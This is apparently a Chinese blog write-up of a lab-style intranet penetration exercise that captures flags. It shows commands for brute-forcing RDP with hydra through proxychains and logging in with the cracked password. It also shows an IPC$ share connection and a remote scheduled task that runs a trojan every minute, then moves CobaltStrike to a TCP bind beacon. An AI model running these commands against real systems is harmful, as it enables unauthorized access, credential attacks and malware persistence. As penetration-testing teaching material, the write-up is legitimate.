



那就是爆破

1

|

proxychains4 hydra -l administrator -P pass.txt rdp://10.5.5.33 -Vv

|

得到密码admin@123456,然后远程登入,得到flag2

1

|

proxychains4 xfreerdp /u:administrator /p:'admin@123456' /v:10.5.5.33 /cert:ignore /tls-seclevel:0 /drive:share,/mnt/xpw/kali_shard

|











tcp beacon正向连接上线-svc提权

然后转发上线cs,先转发代理,然后生成exe,放到33主机桌面上了









与目标主机建立IPC$连接:

1

|

shell net use \\10.5.5.33\C$ "admin@123456" /user:Administrator

|



然后测试一下是否连接



1

|

shell dir "\\10.5.5.33\C$\Users\Administrator\Desktop\"

|

远程创建目标主机计划任务执行木马:

1

|

shell schtasks /create /s 10.5.5.33 /u Administrator /p "admin@123456" /sc MINUTE /mo 1 /tn test /tr "C:\Users\Administrator\Desktop\lab8_z.exe"

|









失败,这逆向连接失败,那我正向连接,tcp正向连接是利用已上线跳板机主动与上传了木马的目标主机建立tcp连接,从而上线目标主机。设置一个tcp正向连接的监听器:

使用tcp正向连接的监听器生成stageless木马,然后还是是上面一样,还是利用跳板机与目标主机建立IPC$连接

1

|

shell net use \\10.5.5.33\C$ "admin@123456" /user:Administrator

|

上传后管理员程序运行,然后再跳板机运行这

内网渗透之不出网上线CobaltStrike技巧 - smileleooo - 博客园

